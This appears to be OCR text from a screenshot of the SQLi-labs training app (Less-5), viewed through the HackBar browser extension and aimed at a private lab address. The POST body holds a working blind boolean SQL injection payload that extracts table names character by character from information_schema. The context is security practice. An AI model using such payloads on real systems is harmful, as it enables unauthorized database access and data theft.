 Welcome Dhakkan
英 ·, 半
You are in...........
SQLI DUMB SERIES-5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-5/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database()limit 0,1),1,1))=101 --+